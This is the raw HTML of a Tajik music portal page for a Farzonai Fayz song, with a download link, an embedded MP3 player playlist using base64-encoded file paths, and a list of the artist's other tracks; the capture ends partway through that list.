

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovozz.ru/music/farzonai-fajz-dilum-dard-megira/
body_size: 11035
content:
<!DOCTYPE html><html lang="ru-RU"><head><link rel="shortcut icon" href="https://ovozz.ru/wp-content/themes/ovozz/favicon.png" /><link rel="icon" href="https://ovozz.ru/wp-content/uploads/2019/10/favicon.png" type="image/x-icon 16x16"><link rel="apple-touch-icon" type="image/png" href="https://ovozz.ru/wp-content/uploads/2019/10/favicon.png"><link rel="alternate" href="https://ovozz.ru/music/farzonai-fajz-dilum-dard-megira/" hreflang="ru-RU"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="QquKvxgMDu0klx09r_dWHR87YKwnKWlc98E8V02GSOM" /><meta name="yandex-verification" content="b51302bdd6fb857a" /><meta name='wmail-verification' content='71af20f795ea23a17dbd99a373704eda' /><meta name="yandex-verification" content="b51302bdd6fb857a" /><style type="text/css" id="aoatfcss" media="all">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img{border:0;padding:0;margin:0}@font-face{font-family:'FontAwesome';src:url(//ovozz.ru/wp-content/themes/ovozz/css/../fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//ovozz.ru/wp-content/themes/ovozz/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//ovozz.ru/wp-content/themes/ovozz/css/../fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//ovozz.ru/wp-content/themes/ovozz/css/../fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//ovozz.ru/wp-content/themes/ovozz/css/../fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//ovozz.ru/wp-content/themes/ovozz/css/../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-angle-double-up:before{content:"\f102"}html,body,div,span,h1,h2,a,img,ins,strong,i,ul,li,form,label,article,aside,header,nav{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}html{font-family:Verdana,sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;box-sizing:border-box}:focus{outline:none}input[type=submit]{-webkit-appearance:button}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body{font-family:Verdana,'Droid Sans',sans-serif;color:#666;font-size:12px;line-height:1.4}h2{line-height:1.3;color:#777;font-size:16px}h1{font-weight:700;line-height:1.3;color:#333;margin-bottom:20px}h1{font-size:36px}*,:before,:after{box-sizing:inherit}ul{list-style:none}img{height:auto;max-width:100%}input{font-size:14px;color:inherit;border:1px solid #e2e2e2;font-family:inherit;background:#fdfdff;margin:0 0 10px;padding:8px 10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.site-header:before,.site-header:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.site-header:after,.site-content:after{clear:both}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.inner{max-width:1000px;position:relative;margin-right:auto;margin-left:auto}a{color:#42b649}a:link,a:visited{text-decoration:none}.site-container{width:100%;clear:both;display:block;margin:0 auto}.site-header{width:100%;position:relative;margin-bottom:15px}.top-bar{background-color:#333;position:relative}.primary-navigation ul li a{color:#ccc;font-size:12px;display:block;font-weight:400;padding-left:14px;padding-right:14px;line-height:30px}.top-nav-right{float:right;position:relative}.top-search #trigger-overlay{width:30px;height:30px;line-height:30px;display:block;background:#42b649;text-align:center}.top-search #trigger-overlay i{color:#fff;width:30px;height:30px;line-height:30px}.overlay{width:1024px;height:536px;position:absolute;right:0;top:inherit;z-index:9}.overlay-slideleft{visibility:hidden;-webkit-transform:translateY(60%);transform:translateY(60%);margin-top:-40px}.search-row{width:100%;height:40px;position:relative;background:#42b649}.search-row .overlay-close{color:#fff;position:absolute;right:10px;top:9px;z-index:9}.search-row .search-form #s{width:100%;background:0 0;border:0;height:40px;padding-left:12px;color:#fff}.site-branding{width:100%;margin:15px 0}.site-branding .site-title{float:left;line-height:normal;overflow:hidden;margin-top:13px;margin-bottom:14px}.site-branding .site-title.logo{margin-top:0;margin-bottom:0}.site-header .logo img{display:block;margin:0 auto}#site-navigation{width:100%;background-color:#333;float:left}.menu-container{background-color:transparent;position:relative}ul.menu li a{display:block;text-transform:uppercase;line-height:normal;color:#fff;font-weight:400;position:relative;padding:17px 12px}.secondary-navigation .current_page_item>a,.secondary-navigation .current-menu-item>a{background-color:#b01b5d}.content-area{width:67%;max-width:670px;float:left}.post-wrap{width:100%;clear:both}.lastest-title{font-size:16px;background-color:#333;line-height:1;color:#fff;clear:both;text-transform:uppercase;font-weight:300;margin:0 0 14px;padding:13px 20px 11px}.post-grid{width:100%;float:left;margin:0}.post-grid:nth-of-type(even){margin-right:0}.site-main{width:100%;float:left;margin-bottom:30px}.related-posts ul li{width:48%;float:left;margin-right:2%;border-bottom:1px solid #e2e2e2;padding-bottom:10px;margin-bottom:13px}.related-posts ul li:nth-child(2n){margin-right:0;float:right}.related-posts ul li a{color:#666;font-size:14px;line-height:1.4;margin-bottom:5px;display:block}.widget-area{float:right;max-width:300px;width:30%}.widget{line-height:1.6;width:100%;box-sizing:border-box;overflow:hidden;float:left;clear:both;margin:0 0 30px}.search-form{width:100%;position:relative}.search-form .search-field{width:100%;height:40px;margin:0}.search-form .search-submit{position:absolute;color:#fff;background:#b01b5d;top:0;right:0;border:none;height:40px;text-transform:uppercase;margin:0}.back-to-top{position:fixed;background:#333;color:#fff;z-index:9;right:20px;bottom:40px;display:none;padding:9px 14px}.back-to-top .fa{color:#fff;font-size:20px;line-height:normal}.musiclist-nav{background:#fff;border-left:1px solid #d9e0e7;border-right:1px solid #d9e0e7;border-bottom:1px solid #d9e0e7;border-top:1px solid #d9e0e7;font-family:Verdana,Sans-Serif;color:#1a1a1a;height:60px;padding:5px}article,aside,header,main,nav,.clearfix,.search-form label{display:block}.mobile-only{display:none}strong{font-weight:700}i{font-style:italic}.left-top-nav,.top-search{float:left}.primary-navigation ul li,ul.menu li{float:left;position:relative}.search-row .search-form ::-webkit-input-placeholder,.search-row .search-form :-moz-placeholder,.search-row .search-form ::-moz-placeholder,.search-row .search-form :-ms-input-placeholder{color:#fff}.site-title.logo h1{margin:0}.site-title a{color:#42b649}.post-grid:nth-child(2n+1),.related-posts ul li:nth-child(2n+1){clear:left}.related-posts{margin-bottom:20px}.attachment-post-thumbnail{float:left;width:100px;margin-bottom:0;margin-right:15px}.widget_search{position:relative}html{overflow-x:hidden}@media screen and (max-width:1230px){*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.inner{width:98%}}@media screen and (max-width:1040px){.post-grid{max-width:48%;margin-right:4%}.back-to-top{padding:6px 10px 5px 9px}.back-to-top .fa{font-size:18px}}@media screen and (max-width:1000px){.site-branding .site-title{margin-top:9px;margin-bottom:10px}}@media screen and (max-width:970px){.primary-navigation .top-menu{display:none}.secondary-navigation #menu-main-menu{display:none}.menu-toggle,.mobile-only{display:block}span.menu-toggle{position:relative;color:#b8b8ba;padding:4px 16px;line-height:36px;font-size:14px}span.menu-toggle:after{content:"\f0c9";font-family:FontAwesome;display:inline-block;position:absolute;right:16px;top:5px}#page{-ms-transform:none;-webkit-transform:none;transform:none;position:relative;top:0}}@media screen and (max-width:940px){.site-branding .site-title{margin-top:6px;margin-bottom:7px}}@media screen and (max-width:880px){.inner{max-width:96%}.site-branding .site-title{width:100%;text-align:center;float:none}.site-branding .site-title{margin-top:0}.site-branding .site-title,.site-branding .site-title.logo{margin-bottom:15px}}@media screen and (max-width:770px){.content-area{max-width:100%;margin-left:auto;margin-right:auto}.content-area{width:100%;float:none}.widget-area{width:100%;float:none;margin-left:auto;margin-right:auto}.inner{padding:0 2%}}@media screen and (max-width:600px){.related-posts ul li{width:100%;margin-right:0;float:none;display:inline-block}}@media screen and (max-width:480px){.site-branding .logo{margin-top:0;margin-bottom:10px}.site-branding{margin-bottom:15px}.top-nav-right{float:none;position:relative;width:100%;float:none;text-align:center;display:block}.top-search{float:right}.overlay{width:100%}.post-grid{max-width:100%;width:100%;margin-right:0}}.lazy-hidden{background-color:#fff;background-image:url(//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/css/loading.gif);background-repeat:no-repeat;background-position:50% 50%}.lazy-hidden{background-color:#fff}</style><link rel="preload" as="style" media="all" href="https://ovozz.ru/wp-content/cache/autoptimize/css/autoptimize_a0d99f1e1a275ecb628240bf28054442.css" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" as="style" media="screen" href="https://ovozz.ru/wp-content/cache/autoptimize/css/autoptimize_a318e34a19c5647cc570eead676317f3.css" onload="this.onload=null;this.rel='stylesheet'" /><noscript id="aonoscrcss"><link type="text/css" media="all" href="https://ovozz.ru/wp-content/cache/autoptimize/css/autoptimize_a0d99f1e1a275ecb628240bf28054442.css" rel="stylesheet" /><link type="text/css" media="screen" href="https://ovozz.ru/wp-content/cache/autoptimize/css/autoptimize_a318e34a19c5647cc570eead676317f3.css" rel="stylesheet" /></noscript><title>Фарзонаи Файз - Дилум дард мегира (2019)</title><meta name="description"  content="На музыкальном портале OVOZZ.ru Вы можете бесплатно скачать и слушать онлайн песню «Дилум дард мегира (2019)» (Фарзонаи Файз) в формате mp3." /><link rel="canonical" href="https://ovozz.ru/music/farzonai-fajz-dilum-dard-megira/" />  <script>var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];</script> <style id='tptn-style-left-thumbs-inline-css' type='text/css'>img.tptn_thumb {
  width: 120px !important;
  height: 120px !important;
}</style><noscript></noscript> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://ovozz.ru/wp-includes/js/jquery/jquery.js'></script> <script type='text/javascript' src='https://ovozz.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script> <script type='text/javascript'>var ajax_tptn_tracker = {"ajax_url":"https:\/\/ovozz.ru\/","top_ten_id":"11013","top_ten_blog_id":"1","activate_counter":"1","tptn_rnd":"718590100"};</script> <script type='text/javascript' src='https://ovozz.ru/wp-content/cache/autoptimize/js/autoptimize_single_26de9468223ec2382b79e828fdfd0c31.js'></script> <script data-ad-client="ca-pub-3883492933371700" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head><body data-rsssl=1 class="post-template-default single single-post postid-11013 single-format-standard wp-custom-logo"><div id="page" class="site-container"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header" role="banner"><div class="top-bar"><div class="inner clearfix"><div class="left-top-nav primary-navigation"><ul id="top-menu" class="top-menu"><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15512"><a href="https://ovozz.ru/tuyona/">Cурудхои Туёна</a></li><li id="menu-item-15548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15548"><a href="https://ovozz.ru/karta-sajta/">Карта сайта</a></li><li id="menu-item-15556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15556"><a href="https://ovozz.ru/surudi2021/">Таджикские песни 2021</a></li></ul></div><div class="top-nav-right"><div class="top-search"> <a id="trigger-overlay"> <i class="fa fa-search"></i> </a><div class="overlay overlay-slideleft"><div class="search-row"> <a ahref="#" class="overlay-close"><i class="fa fa-times"></i></a><form method="get" id="searchform" class="search-form" action="https://ovozz.ru/" _lpchecked="1"> <input type="text" name="s" id="s" value="" placeholder="Искать ..." /></form></div></div></div></div></div></div><div class="site-branding"><div class="inner clearfix"><div class="site-title logo"><h2 class="image-logo" itemprop="headline"> <a href="https://ovozz.ru/" class="custom-logo-link" rel="home" itemprop="url"><img width="278" height="90" src="https://ovozz.ru/wp-content/uploads/2018/01/cropped-logo-1.png" class="custom-logo" alt="Музыкальный портал Таджикистана" itemprop="logo" /></a></h2></div></div></div><div class="menu-container"><div class="inner clearfix"><nav id="site-navigation" class="secondary-navigation" role="navigation"> <span class="mobile-only mobile-menu menu-toggle" aria-controls="menu-main-menu" aria-expanded="false">Menu</span><ul id="menu-main-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://ovozz.ru">Главная</a></li><li id="menu-item-1437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1437"><a href="https://ovozz.ru/music/">Новинки</a></li><li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ovozz.ru/artists/">Исполнители</a></li><li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="https://ovozz.ru/popular/">Популярные</a></li><li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://ovozz.ru/mp3-online/">Слушать онлайн</a></li></ul></nav></div></div><div id="catcher"></div></header><div id="content" class="site-content"><div class="inner clearfix"><div id="primary" class="content-area"><article id="post-11013" class="post-11013 post type-post status-publish format-standard has-post-thumbnail category-356 category-music tag-farzonai-fajz"><header class="entry-header" itemtype="http://schema.org/MusicGroup" itemscope="itemscope"><h1 name="name" class="entry-title single-title">Фарзонаи Файз &#8211; Дилум дард мегира (2019)</h1><div id="post-ratings-11013" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="406e576c86"><img id="rating_11013_1" src="https://ovozz.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(11013, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11013_2" src="https://ovozz.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(11013, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11013_3" src="https://ovozz.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(11013, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11013_4" src="https://ovozz.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(11013, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11013_5" src="https://ovozz.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(11013, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (No Ratings Yet)<br /><span class="post-ratings-text" id="ratings_11013_text"></span><meta itemprop="name" content="Фарзонаи Файз &#8211; Дилум дард мегира (2019)" /><meta itemprop="headline" content="Фарзонаи Файз &#8211; Дилум дард мегира (2019)" /><meta itemprop="description" content="" /><meta itemprop="datePublished" content="2019-05-19T22:58:50+00:00" /><meta itemprop="dateModified" content="2019-05-19T22:58:50+00:00" /><meta itemprop="url" content="https://ovozz.ru/music/farzonai-fajz-dilum-dard-megira/" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://ovozz.ru/music/farzonai-fajz-dilum-dard-megira/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ovozz.ru/wp-content/uploads/2019/04/Farzonai-Fayz-O-dile-dil-mp3-image-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Таджикские песни" /><meta itemprop="url" content="https://ovozz.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ovozz.ru/wp-content/uploads/2018/01/cropped-logo-1.png" /></div></div></div><div id="post-ratings-11013-loading" class="post-ratings-loading"><img src="https://ovozz.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div> <img width="670" height="377" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://ovozz.ru/wp-content/uploads/2019/04/Farzonai-Fayz-O-dile-dil-mp3-image.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="Фарзонаи Файз" /><noscript><img width="670" height="377" src="https://ovozz.ru/wp-content/uploads/2019/04/Farzonai-Fayz-O-dile-dil-mp3-image.jpg" class="attachment-large size-large wp-post-image" alt="Фарзонаи Файз" /></noscript><h2 itemprop="name">Исполнитель: <a href="https://ovozz.ru/artists/farzonai-fajz/" rel="tag">Фарзонаи Файз</a></h2></header><p>Лучшие и свежие Таджикские песни у нас. На музыкальном портале ОВОЗЗ Вы можете бесплатно скачать и слушать таджикскую песню, вышел 19 мая «<strong>Фарзонаи Файз &#8211; Дилум дард мегира (2019)</strong>» в формате mp3.</p><div class="entry-content"><div class="download-attachments"><table class="da-attachments-table"><thead><th class="attachment-title">Файл</th><th class="attachment-about">Описание</th><th class="attachment-size">Размер файла</th><th class="attachment-downloads">Кол-во скачиваний</th></thead><tbody><tr class="mp3"><td class="attachment-title"> <a href="https://ovozz.ru/load/11012" class="attachment-link" title="Дилум дард мегира"><img class="lazy lazy-hidden attachment-icon" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/download-attachments/images/ext/mp3.gif" alt="mp3"><noscript><img class="attachment-icon" src="/wp-content/plugins/download-attachments/images/ext/mp3.gif" alt="mp3"></noscript><br><b>Скачать MP3</b></a></td><td class="attachment-about"> <span class="attachment-description">«Дилум дард мегира» исполнителя Фарзонаи Файз.</span><br /></td><td class="attachment-size">5 MB</td><td class="attachment-downloads">2634</td></tr></tbody></table></div><div id="wrapperMI_0" class="wrap-mjp nostop flip " style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_0"></div><div class="subwrap-MI"><div class="jp-innerwrap"><div class="innerx"></div><div class="innerleft"></div><div class="innerright"></div><div class="innertab"></div><div class="interface-mjp" style="height:120px;" id="interfaceMI_0"><div class="MI-image Himg left-mjp" id="MI_image_0" style=" width:auto; height:120px; overflow:hidden;"></div><div id="T_mp3j_0" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:20px; right:48px;  top:21px;"></div><div class="bars_holder"><div class="loadMI_mp3j" id="load_mp3j_0"></div><div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_0"></div><div class="posbarMI_mp3j" id="posbar_mp3j_0"></div></div><div id="P-Time-MI_0" class="jp-play-time"></div><div id="T-Time-MI_0" class="jp-total-time"></div><div id="statusMI_0" class="statusMI"></div><div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_0">Play</div><div class="stop-mjp" id="stop_mp3j_0">Stop</div><div class="next-mjp" id="Next_mp3j_0">Next&raquo;</div><div class="prev-mjp" id="Prev_mp3j_0">&laquo;Prev</div></div><div class="buttons-wrap-mjp" id="buttons-wrap-mjp_0"><div class="playlist-toggle-MI" id="playlist-toggle_0">HIDE PLAYLIST</div><div class="mp3j-popout-MI" id="lpp_mp3j_0" style=""></div><div id="download_mp3j_0" class="dloadmp3-MI"></div></div></div><div class="mjp-volwrap"><div class="MIsliderVolume" id="vol_mp3j_0"></div><div class="innerExt1" id="innerExt1_0"></div><div class="innerExt2" id="innerExt2_0"></div></div></div><div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_0"></div><div class="listwrap_mp3j" id="L_mp3j_0" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_0"><li></li></ul></div></div></div></div><div class="mp3j-nosolution" id="mp3j_nosolution_0" style="display:none;"></div><div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_0"></div></div> <script>MP3jPLAYLISTS.MI_0 = [
	{ name: "Дилум дард мегира", formats: ["mp3"], mp3: "aHR0cHM6Ly9vdm96ei5ydS93cC1jb250ZW50L3VwbG9hZHMvMjAxOS8wNS9GYXJ6b25haS1GYXl6LURpbHVtLWRhcmQtbWVnaXJhLm1wMw==", counterpart:"", artist: "Фарзонаи Файз", image: "https://ovozz.ru/wp-content/uploads/2019/04/Farzonai-Fayz-O-dile-dil-mp3-image.jpg", imgurl: "" },
	{ name: "О диле дил", formats: ["mp3"], mp3: "aHR0cHM6Ly9vdm96ei5ydS93cC1jb250ZW50L3VwbG9hZHMvMjAxOS8wNC9GYXJ6b25haS1GYXl6LU8tZGlsZS1kaWwubXAz", counterpart:"", artist: "Фарзонаи Файз", image: "https://ovozz.ru/wp-content/uploads/2019/04/Farzonai-Fayz-O-dile-dil-mp3-image.jpg", imgurl: "" },
	{ name: "Гулдаста", formats: ["mp3"], mp3: "aHR0cHM6Ly9vdm96ei5ydS93cC1jb250ZW50L3VwbG9hZHMvMjAxOS8wMy9GYXJ6b25haS1GYXl6LUd1bGRhc3RhLm1wMw==", counterpart:"", artist: "Фарзонаи Файз", image: "https://ovozz.ru/wp-content/uploads/2019/03/Farzonai-Fayz-Guldasta-mp3-image.jpg", imgurl: "" },
	{ name: "Туйёна (2018)", formats: ["mp3"], mp3: "aHR0cDovL292b3p6LnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDE4LzEwL2ZhcnpvbmFpLWZheXotdHV5ZW5hLm1wMw==", counterpart:"", artist: "Фарзонаи Файз", image: "https://ovozz.ru/wp-content/uploads/2018/10/farzonai-fayz-tuyena-mp3-image.jpg", imgurl: "" },
	{ name: "Ай бехабарам (2018)", formats: ["mp3"], mp3: "aHR0cDovL292b3p6LnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDE4LzEwL2ZhcnpvbmFpLWZheXotYXktYmVoYWJhcmFtLm1wMw==", counterpart:"", artist: "Фарзонаи Файз", image: "https://ovozz.ru/wp-content/uploads/2018/01/Farzonai_Fayz-dust_medoram_turoo-mp3-image.jpg", imgurl: "" },
	{ name: "Бачаи Хатлон (2018)", formats: ["mp3"], mp3: "aHR0cDovL292b3p6LnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDE4LzEwL0ZhcnpvbmFpLUZheXotQmFjaGFpLWtoYXRsb24ubXAz", counterpart:"", artist: "Фарзонаи Файз", image: "https://ovozz.ru/wp-content/uploads/2018/03/farzonai_fajz_-_misli_tu-mp3-image.jpg", imgurl: "" },
	{ name: "Марди (2018)", formats: ["mp3"], mp3: "aHR0cDovL292b3p6LnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDE4LzA5L2ZhcnpvbmFpLWZheXotbWFyZGkubXAz", counterpart:"", artist: "Фарзонаи Файз", image: "https://ovozz.ru/wp-content/uploads/2018/03/farzonai_fajz_-_misli_tu-mp3-image.jpg", imgurl: "" },
	{ name: "Нагз бимон", formats: ["mp3"], mp3: "aHR0cDovL292b3p6LnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDE4LzA3L0ZhcnpvbmFpLUZheXotTmFnei1iaW1vbi5tcDM=", counterpart:"", artist: "Фарзонаи Файз", image: "https://ovozz.ru/wp-content/uploads/2018/01/Farzonai_Fayz-dust_medoram_turoo-mp3-image.jpg", imgurl: "" },
	{ name: "Мисли ту", formats: ["mp3"], mp3: "aHR0cDovL292b3p6LnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDE4LzAzL2ZhcnpvbmFpX2ZhanpfLV9taXNsaV90dS5tcDM=", counterpart:"", artist: "Фарзонаи Файз", image: "https://ovozz.ru/wp-content/uploads/2018/03/farzonai_fajz_-_misli_tu-mp3-image.jpg", imgurl: "" },
	{ name: "Дуст медорам туро", formats: ["mp3"], mp3: "aHR0cDovL292b3p6LnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDE4LzAxL0ZhcnpvbmFpX0ZheXotZHVzdF9tZWRvcmFtX3R1cm9vLm1wMw==", counterpart:"", artist: "Фарзонаи Файз", image: "https://ovozz.ru/wp-content/uploads/2018/01/Farzonai_Fayz-dust_medoram_turoo-mp3-image.jpg", imgurl: "" }
];</script> <script>MP3jPLAYERS[0] = { list:MP3jPLAYLISTS.MI_0, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Таджикские песни', autoplay:false, download:true, vol:100, height:120, cssclass:'nostop flip ', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#11912b", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "20px", "right":"48px", "top":"21px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"120px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script> <div class="tptn_counter" id="tptn_counter_11013"><span style="font-size:10pt;color:#777777;float:right">4&nbsp;493<img class="lazy lazy-hidden" style="margin-left: 8px" src="//ovozz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"><noscript><img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></noscript></span></div></div></article> <br><div class="related-posts clearfix"><h3 class="title-related-posts">Другие треки этого исполнителя</h3><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-achai-chun/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Ачаи чун (2019)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_11495"><span style="font-size:10pt;color:#777777;float:right">4&nbsp;250<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-garmibacha/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Ғармибача (2019)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_11296"><span style="font-size:10pt;color:#777777;float:right">2&nbsp;753<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-kasam/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Касам (2019)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_11283"><span style="font-size:10pt;color:#777777;float:right">1&nbsp;880<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-tochikistoni-aziz/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Точикистони азиз (2019)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_11152"><span style="font-size:10pt;color:#777777;float:right">1&nbsp;681<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-o-dile-dil/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; О диле дил (2019)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_10560"><span style="font-size:10pt;color:#777777;float:right">2&nbsp;739<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-guldasta/" rel="bookmark"><img align="left"  class="musiclist-d" src="/images/play-small.png"><span itemprop="name">Фарзонаи Файз &#8211; Гулдаста (2019)</span></a><span style="float:right"><div class="tptn_counter" id="tptn_counter_10488"><span style="font-size:10pt;color:#777777;float:right">1&nbsp;678<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></span></li></div><br><div class="musiclist"><li class="ic-play"><a href="https://ovozz.ru/music/farzonai-fajz-tujyona-2018/" rel="bookmark"><img align="left"  class="musiclist-d" 